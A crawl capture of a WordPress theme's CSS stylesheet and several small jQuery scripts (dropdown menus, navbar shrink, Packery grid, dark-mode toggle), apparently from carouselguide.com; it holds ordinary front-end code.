.colcard:last-of-type {
	padding-right: 5px;
}

/*----------------------- 11. INFINITE SCROLL ------------------------------ */

.view-more-button {
    display: inline-block;
	cursor: pointer;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

.page-load-status {
    display: none;
    /* hidden by default */
    padding: 20px 0;
    text-align: center;
    color: #777;
}

.loader-ellips {
    font-size: 20px;
    /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555;
    /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}

.loader-ellips__dot:nth-child(3) {
    left: 1.5em;
}

.loader-ellips__dot:nth-child(4) {
    left: 3em;
}

@keyframes reveal {
    from {
        transform: scale(0.001);
    }

    to {
        transform: scale(1);
    }
}

@keyframes slide {
    to {
        transform: translateX(1.5em)
    }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}

/*----------------------- 12. TAGS AND CATEGORIES LIST ------------------------------ */

.home-va-btn {
    float: right;
    border: 0;
    text-decoration: none;
    font-weight: 700;
    margin: 0 .5em;
}

.catlist {
    margin-right: 10px;
    line-height: 1.5em;
	font-size: .875rem;
}

.taglist {
    margin-top: 0.3rem;
    margin-right: 0.5rem;
    padding: 0.5rem 0;
}

.cats-tax-home {
	font-size: .875rem;
}

body.home .cats-tax-home a, 
body.search-no-results .cats-tax-home a {
	color: #fff;
}

/*----------------------- 13. SINGLE STYLES ------------------------------ */

.post-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .05);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.single-titles {
	font-size: 2.5rem;
    line-height: 1.2;
}

.single-titles-top-left {
    position: absolute;
    left: 0;
	top: 0;
	width: 33%;
}

.single-date {
	font-size: .875rem;
	text-transform: uppercase;
}

.single-tags a {
	font-size: 1rem;
	font-weight: 400;
}

.single-comments-content {
	margin: 0 0 0 70px;
    padding: 1em;
}

.single-comments-author-meta {
    font-size: 1.25rem;
	margin: 0 0 1em;
}

.single-comments-author-meta a {
    font-weight: normal;
}

.single-comments-author {
    font-weight: 700;
}

.review-author-list-name {
	display: inline-block;
	font-weight: 700;
    font-size: .85rem;
    vertical-align: middle;
}

figcaption .review-author-list-name a {
	color: #fff;
}

.alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
    right: 10%;
}

.more-title {
    margin: 1rem 0;
    padding: .5em 0;
    text-align: center;
}

.more-posts-titles {
	text-transform: uppercase;
	line-height: 1.2;
}

.extra-text {
    text-align: left;
    color: #757373;
	display: block;
}

.viewscount {
	display: block;
}

.viewscount:before {
	margin: 0 0.25rem;
	content: "\f06e";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.post-edit-link {
	font-weight: 700;
}

/* BULLETED LIST
---------------- */

.post-text-content ul {
	list-style: none;
}

.post-text-content ul li {
	list-style: disc;
}

/* NUMBERED LIST
---------------- */

.post-text-content ol {
	list-style: none;
	counter-reset: kanewp-counter;
	padding-left: 1rem;
}

.post-text-content ol li {
	counter-increment:kanewp-counter;
}

.post-text-content ol li::before {
	content: counter(kanewp-counter) ". ";
}

/* PAGES AND TEMPLATES
---------------------- */

.wide { /* You also can use this class for a wide image in a full container post */
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
}

.page-wide-cover, .post-centered-cover {
	width: 100%;
	object-fit: cover;
}

.page-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.page-tpl-titles {
    font-size: 5.5rem;
    line-height: 1;
}

body.author .avatar {
    width: 100%;
    height: auto;
}

body.error404 footer {
	display: none;
}

/* HORIZONTAL TEMPLATE
---------------------- */

.container-fluid-horizontal {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

body.post-template-single-post-half .container-fluid-horizontal {
	padding: 0;
}

.dragscroll {
	overflow: hidden;
	cursor : -webkit-grab;
	cursor : -moz-grab;
	cursor : -o-grab;
	cursor : grab;
}

.dragscroll:active {
	cursor : -webkit-grabbing;
	cursor : -moz-grabbing;
	cursor : -o-grabbing;
	cursor : grabbing;
}

.block-50-r {
	display: block;
}

.block-50 {    
    display: -webkit-flex;
    display: flex;
    padding-right: 0.25rem;
    padding-left: 0.25rem;
    position: relative;
    width: 50vh;
}

.img-fit {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}

.paginationfixed {
    position: fixed;
	padding: 0 5px;
    right: 0;
    background: yellow;
}

/*----------------------- 14. SHARE BUTTONS ------------------------------ */

.social-icons {
	width: 36px;
	height: 36px;
	text-align: center;
	border-radius: 50% 
}

ul.share-buttons {
    list-style: none;
    padding: 0;
	margin: 0;
}

ul.share-buttons li {
    display: inline-block;
	margin-right: 5px;
}

/*----------------------- 15. WORDPRESS GENERAL STYLES ------------------------------ */

.gallery-caption {
    display: block;
    font-size: 0.71111em;
    line-height: 1.6;
    margin: 0;
    padding: 0.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.table-bordered {
    border: unset;
}

.wp-caption p.wp-caption-text {
	font-size: .85rem;
    border-bottom: 1px solid #F1F1F1;    
    padding-bottom: 1rem;
    text-align: left;
    padding: 1rem 2px;
	padding-top: 0;	
    color: #757373;
}

div.wp-caption p:first-of-type:first-letter, div.wp-caption p .wp-caption-text:first-of-type:first-letter {
	background: unset !important;
    font-size: unset !important;
    font-weight: unset !important;
    color: unset !important;
    padding: unset !important;
    margin: unset !important;
    float: unset !important;
    line-height: unset !important;
}

div.wp-caption {
    max-width: 100%;
	margin-bottom: 20px;
}

blockquote>p {
    border-left: 4px solid #19F;
    padding: 1rem;
    margin-top: 1rem;
    font-weight: bold;
    font-size: 1.25em;
}

pre {
    padding: 1rem;
    color: #aaa;
    background-color: #333333;
    white-space: pre;
    border-radius: .25rem;
    font: 16px/24px 'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace;
}

/* WORDPRESS COMMENTS 
--------------------- */

.avatar {
    border-radius: 50%;
}

.author-avatar img {
	transition: unset;
}

.bypostauthor {
    padding: 1em 0;
}

.logged-in-as a {
	font-weight: normal;
}

#comments ol li {
    display: block;
	margin: 1.5rem 0;
}

.comment-respond {
    margin: 1rem 0;
}

/*----------------------- 16. WORDPRESS PAGED NAVIGATION ------------------------------ */

.page-numbers,
.page-numbers a,
.page-numbers a:hover,
.page-numbers li.active a,
.page-numbers.disabled {
    cursor: pointer;
    padding: .25rem .5rem;
    display: inline-block;
    vertical-align: middle;
    font-size: 1.2rem;
}

.page-numbers.current {
    font-weight: 700;
}

.page-numbers.prev:before, .page-numbers.next:before {
    font-size: 1rem;
	color: unset;
}

/*----------------------- 17. WORDPRESS WIDGETS STYLES ------------------------------ */

.widget_titles {
    padding-bottom: 0.5rem;
}

.sidenav-nav-container .widget_categories, 
.sidenav-nav-container .widget_archive, 
.sidenav-nav-container .widget_pages, 
.sidenav-nav-container .widget_meta, 
.sidenav-nav-container .widget_recent_entries, 
.sidenav-nav-container .widget_tag_cloud,
.sidenav-nav-container .widget_calendar,
.sidenav-nav-container .widget_search,
.sidenav-nav-container .widget_text, 
.sidenav-nav-container .widget_media_image,
.sidenav-nav-container .widget_recent_comments {
    padding: .95rem;
}

.widget_categories ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul {    
    font-weight: 400;
    font-style: normal;
	padding-left: 0;
	margin-top: 0.25rem;
}

.widget_categories li,
.widget_archive li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li {
    list-style: none;
    margin-bottom: 0.25rem;
}

.widget_categories li ul li, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_meta li ul li,
.widget_recent_entries li ul li {
	margin-left: 0.25rem;
}

.widget_categories li ul li:before, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_recent_entries li ul li {
	margin: 0 0.25rem;
	content: "\f054";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.widget_media_image img {
	width: 100%;
}

/* Specially rational-styled calendar for WP */
#wp-calendar {
    width: 100%;
    max-width: 37.5rem;
    margin-left: auto;
    margin-right: auto;
}

#wp-calendar caption {
    padding: 0.5rem;
    text-align: right;
    caption-side: top;
    font-size: 1rem;
    color: unset;
    text-transform: lowercase;
}

#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}

#wp-calendar thead th {
    font-weight: 500;
    padding: 0.25rem;
    text-transform: lowercase;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td {
    position: relative;
    padding: 0.25rem;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td.pad {
    opacity: 0.7;
}

#wp-calendar tbody td#today {
    font-weight: 500;
}

#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
}

#wp-calendar tbody td a {
    display: block;
    font-weight: 700;
}

#wp-calendar tbody td a:hover {
    background: #0074C6;
    color: #fff;
}

#wp-calendar tfoot tr {
    border-bottom: 1px solid #ccc;
}

#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}

#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
    text-transform: lowercase;
}

#wp-calendar tfoot tr #prev {
    text-align: left;
}

#wp-calendar tfoot tr #next {
    text-align: right;
}

/* RECENT COMMENTS WIDGET
------------------------- */

.widget_recent_comments ul {
    list-style: none;
    padding: 0;
}

.widget_recent_comments li:before {
    content: "\f27a";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    width: 32px;
    height: 32px;
    line-height: 32px;
    margin: 0.25em;
}

.comment-author-link {
    font-weight: bold;
}

/* COUNTS IN WIDGETS
-------------------- */

.post_count {
    margin-left: 0.5em;
    font-size: 0.75rem;
}

/* WIDGET NAV MENU
-------------------- */

.widget_nav_menu .widget_titles {
    margin: 1rem;
}
	
/* WIDGET DROPDOWNS
------------------- */

.widget_archive, .widget_categories {
	position: relative;
}

.widget_archive select, .widget_categories select {
    display: block;
    width: 100%;
    height: calc(2.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #F1F1F1;
    border: 1px solid #F1F1F1;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: .875em;
}

.widget_archive .newarrow:after, .widget_categories form:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    color: #000;
    padding: 10px;
    position: absolute;
    right: 0;
	bottom: 0;
    background: #F1F1F1;
    z-index: 1;
    pointer-events: none;
    border-top-right-radius: 1rem !important;
    border-bottom-right-radius: 1rem !important;
}

/* WIDGET SEARCH BAR
-------------------- */

#custom-search-input {
    width: 100%;
    position: relative;
}

#custom-search-input button {
    border: 0;
    background: none;
    padding: 7px 10px;
    position: absolute;
    right: 0;
    margin-bottom: 0;
    color: #8E8E8E;
    top: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}

/*----------------------- 18. GALLERY STYLES ------------------------------ */

.square-general {
    width: 100%;
    padding-bottom: 100%;
}

.square-gallery {
    width: 100%;
    padding-bottom: 100%;
}

/* LIGHTBOX 
----------- */

/* Changes hover element (the arrows) */
.ekko-lightbox a:hover {
    color: #fff;
}

/*----------------------- 19. CONTACT FORM STYLES ------------------------------ */

/* CUSTOM CF7 STYLES
-------------------- */

.wpcf7 label {
    text-transform: uppercase;
}

/* SELECT
--------- */

select.wpcf7-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url('../img/arrowdown.svg');
    background-position-x: 95%;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-color: #ededed;
}

.wpcf7-select {
    width: 100%;
    border: 1px solid #efefef;
    padding: 7px 40px;
    margin-top: 0.5rem;
    padding-left: 20px;
}

/* FIELDS
--------- */

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7 textarea {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7-quiz-label {
    display: block;
    margin-top: 0.5rem;
}

/* RADIO
-------- */

.wpcf7-list-item-label {
    margin-left: 0.5em;
    display: inline-block;
}

.wpcf7 input[type="radio"]:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #1199FF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* CHECKBOX
----------- */

.wpcf7-list-item-label {
    margin-left: 0.75em;
    display: inline-block;
}

.wpcf7 input[type="checkbox"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="checkbox"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 5px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: red;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* BUTTONS
---------- */

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #5C5C5C;
    border: 0;
    padding: 7px 20px;
    font-weight: bold;
    margin: 20px 0;
    width: 100%;
    color: #fff;
}

.wpcf7 input[type=file] {
    color: #000;
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
}

/* MESSAGES
----------- */

span.wpcf7-not-valid-tip {
    padding: 7px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng, 
div.wpcf7-aborted {
    font-weight: bold;
    margin: 0;
    padding: 7px 20px;
	text-transform: uppercase;
	color: #fff;
	border: 0;
}

div.wpcf7-mail-sent-ok {
    background: #398f14;
}

div.wpcf7-acceptance-missing {
	background: #FFA500;
}

div.wpcf7-validation-errors{
	background: #ff0000;
}

.wpcf7-mail-sent-ok:before {
    content: "\f058";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

.wpcf7-not-valid-tip:before,
.wpcf7-validation-errors:before,
.wpcf7-acceptance-missing:before,
.wpcf7-mail-sent-ng:before, 
.wpcf7-aborted:before {
    content: "\f06a";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted {
    background: #ff0000;
}

/*----------------------- 20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE ------------------------------ */

.switch-checkbox {
    position: relative;
    cursor: pointer;
}

.switch-checkbox input[type="checkbox"],
.switch-checkbox .checked {
    display: none;
}

.switch-checkbox input[type="checkbox"]:checked~.checked {
    display: inline-block;
}

.switch-checkbox input[type="checkbox"]:checked~.unchecked {
    display: none;
}

/* DARK MODE STYLES
------------------- */

body.dark-mode {
    color: #fff;
    background-color: #202020;
}

body.dark-mode a {
    color: #fff;
}

body.dark-mode a:hover {
    text-decoration: none;
}

body.dark-mode .bg {
    background: #232323;
}

body.dark-mode .bg-sidenav {
    background: #232323;
}

body.dark-mode .bg-navbar {
    background: #202020;
}

body.dark-mode .bg-footer {
    background: #191919;
}

body.dark-mode .bg-current {
    background: #3a3a3a;
}

body.dark-mode .bg-side {
    background: #333333;
}

body.dark-mode .hamb-menu {
    color: #fff;
}

body.dark-mode ul.menu > li a {
    color: #fff;
}

body.dark-mode .dropdown-sidenav-btn {
    color: #fff;
}

body.dark-mode .error404-text {
	color: #232323;
}

body.dark-mode .spinner {
    background-color: #fff;
}

body.dark-mode .logow {
    display: none;
}

body.dark-mode .logob {
    display: block;
}

body.dark-mode .img__description a:hover {
    color: #fff;
}

body.dark-mode .arrow-icon:before {
    background: #141414;
}

body.dark-mode .dropdown-divider {
    border-top: 1px solid #232323;
}

body.dark-mode .single-comments-content {
    background-color: #191919;
}

body.dark-mode .modal-content {
    background-color: #191919;
}

body.dark-mode .border-custom {
    border-color: #232323;
}

body.dark-mode .border {
    border: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-bottom, body.dark-mode .modal-header {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-top {
    border-top: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-left {
    border-left: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-right {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-sidenav {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .dropdown-btn {
    color: #fff;
}

body.dark-mode .dropdown-item:hover, body.dark-mode .dropdown-item:focus {
    background-color: unset; 
}

body.dark-mode .ekko-lightbox a:hover {
    color: #fff;
}

body.dark-mode .message-label {
    color: #fff;
}

body.dark-mode .close, body.dark-mode .closebtn:hover {
    color: #fff;
}

body.dark-mode .alert-dismissible .close {
    color: inherit;
}

body.dark-mode .dropdown-menu {
	background-color: #191919;
	color: #fff;
}

body.dark-mode .nav-pills .nav-link.active {
	background: #060606;
}

body.dark-mode .nav-pills .nav-link {
	background: #7C7D7D;
}

body.dark-mode .widget_titles {
	color: #fff;
}

body.dark-mode #search {
    background: #191919;
}

body.dark-mode #search input[type="search"] {
	color: #fff;
}

body.dark-mode #search .close {
	background: url('../img/close-w.svg') no-repeat 7px center;
	background-size: 45px 50px;
}

body.dark-mode .menu-hover:hover {
	background: rgba(0,0,0,.85);
}

body.dark-mode .flickity-prev-next-button {
    color: #fff;
}

body.dark-mode .wp-caption p.wp-caption-text {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	color: #fff;
}

body.dark-mode .social-icons {
	background: #191919;
}

body.dark-mode .view-more-button {
	background: unset;
	color: #fff;
}

body.dark-mode .slidehome-divisor-line {
	background: #fff;
}

body.dark-mode .slidehome-title-line {
	background: #fff;
}

body.dark-mode .avatar-line {
	background: #fff;
}

body.dark-mode .extra-text {
    color: #fff;
}

body.dark-mode .card-custom {
	background: #323232;
}

body.dark-mode .post-text-content p:first-of-type:first-letter {
	color: #fff;
}

body.dark-mode .paginationfixed {
    background: #323232;
}

/*----------------------- 21. RESPONSIVE STYLES ------------------------------ */

@media only screen and (max-width: 768px) {
	
	.block-50-r {
		max-width: 100%;
		width: 100%;
	}

}

@media only screen and (max-width: 991px) {	

	#sidebar {
		margin-left: -270px;
		display: none;
	}
	
	.sidenav-nav-container, .sidenav-nav-container-res {
		padding: 0;
		margin: 15px 0 0 25px;
	}
	
	.container-general {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
	}
	
	.logores {
		display: none !important;
	}
	
	.navbar-logo {
		left: 3em;
	}
		
	.navbar-logo-left {
		left: 1rem;
	}
	
	.navbar-logo-center {
		left: 3em;
		position: absolute;
	} 		
	
	.navbar-search {
		height: 52px;
		display: block;
	}
	
	.navigation-sticky-top {
		position: unset;
	}	
	
	.post-overlaytxt {
		background: unset;
		position: unset;
	}
	
	.single-titles {
		font-size: 2rem;
	}	
	
	.single-titles-top-left {
		position: unset;
		width: unset;
	}
	
	.wide-classic { /* You also can use this class for a wide image in a full container post */
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		max-width: 100vw;
		width: auto;
		z-index: 9;
		position: relative;
	}
			
	.page-wide-cover {
		max-width: 100%;
		height: auto;
	}
	
	.post-centered-cover {
		height: 50vh;
	}
	
	.post-classic-cover {
		height: 50vh;
		width: 100%;
		object-fit: cover;
	}	
	
	.page-tpl-titles {
		font-size: 2.25rem;
	}			
	
	body.page-template-template-home-horizontal {
		overflow-y: unset;
	}
	
	.container-fluid-horizontal {
		width: 100%;
	}

	.dragscroll {
		height: 100%;
		flex-wrap: wrap;
		cursor : pointer;
	}	
	
	.block-50 {
		width: 100%;
	}
	
	.paginationfixed {
		position: unset;
		right: unset;
		margin: 0 auto;
		margin-bottom: .5rem;
	}	
	
	.carousel-mobile .flickity-prev-next-button {
		display: none;
	}
		
}

@media only screen and (max-width: 1024px) {

    span.wpcf7-list-item {
        display: block;
        margin: 0;
    }
	
}

@media only screen and (max-width: 1200px) {

	.alignfull {
		right: unset;
	}

}

@media only screen and (max-width: 1560px) {
	
	.navbar-width {
		padding: 0 15px;
	}
	
}

@media only screen and (min-width: 991px) and (max-width: 1560px) {
	
	.navbar-logo {
		left: .25em;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.block-50-r {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}

}

@media only screen and (min-width: 991px) { 

	.navbar-logo-center {
		position: absolute;
		left: 50%;
		transform: translate(-50%, 0);
	}
	
	.post-classic-cover {
		max-width: 100%;
		height: auto;
	}
	
}

@media only screen and (min-width: 1200px) {
	
	.author-avatar img {
		width: 100%;
		height: auto;
	}
	
	body.post-template-single-post-half .wide {
		margin-left: unset;
		margin-right: unset;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0
body_size: 283
content:
// Create menu and submenu standard dropdown
   
   $(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables
		var links = this.el.find('.dropdown-btn , .dropdown-sidenav-btn');
		// Event
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');		
	}	

	var accordion = new Accordion($('#accordion , #accordion-sidenav'), false);
});



--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0
body_size: 146
content:
// Shrink navbar and logo

    $(document).on('scroll', function() {
        if ($(document).scrollTop() > 100) {
            $('.fixed-header').addClass('navbar-shrink');
			$('.pt-fixed').addClass('pt-shrink');
            $('.logo').addClass('logo-shrink');
        } else {
            $('.fixed-header').removeClass('navbar-shrink');
			$('.pt-fixed').removeClass('pt-shrink');
            $('.logo').removeClass('logo-shrink');
        }
    });

--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0
body_size: 216
content:
function kanewp_packery_custom_js() {
    'use strict';

    // init Packery
    var $grid = jQuery('.article-feed').packery({
        // options...
        itemSelector: '.post',
        columnWidth: '.grid-sizer',
        percentPosition: true
    });
    // layout Masonry after each image loads
    $grid.imagesLoaded(function() {
        $grid.packery();
    });

};

jQuery(document).ready(function($) {
    'use strict';
    kanewp_packery_custom_js();
});

--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0
body_size: 404
content:
function mode_js() {
    'use strict';

    function darkmode() {
        $('body').addClass('dark-mode');
        localStorage.setItem('mode', 'dark');
    }

    function nodark() {
        $('body').removeClass('dark-mode');
        localStorage.setItem('mode', 'light');
    }

    if (localStorage.getItem('mode') == 'dark')
        darkmode();
    else
        nodark();

    $('#mode').change(function() {

        if ($(this).prop('checked')) {
            darkmode();
        } else {
            nodark();
        }

    });

    // keep checked

    var checkboxValues = JSON.parse(localStorage.getItem('checkboxValues')) || {},
        $checkboxes = $('#topnav :checkbox');

    $checkboxes.on('change', function() {
        $checkboxes.each(function() {
            checkboxValues[this.id] = this.checked;
        });

        localStorage.setItem('checkboxValues', JSON.stringify(checkboxValues));
    });

    // On page load
    $.each(checkboxValues, function(key, value) {
        $('#' + key).prop('checked', value);
    });

};

jQuery(document).ready(function($) {
    'use strict';
    mode_js();
});